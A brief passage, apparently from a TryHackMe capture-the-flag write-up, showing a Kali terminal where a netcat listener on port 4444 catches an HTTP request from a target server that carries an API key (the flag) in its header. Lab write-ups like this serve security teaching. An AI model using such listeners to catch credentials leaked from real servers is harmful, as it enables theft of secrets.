 ┌──(root㉿Kali)-[/home/scr34tur3/Downloads]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.247.106] from (UNKNOWN) [10.10.107.30] 34236
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.9.247.106:4444
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9 nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}
tion/s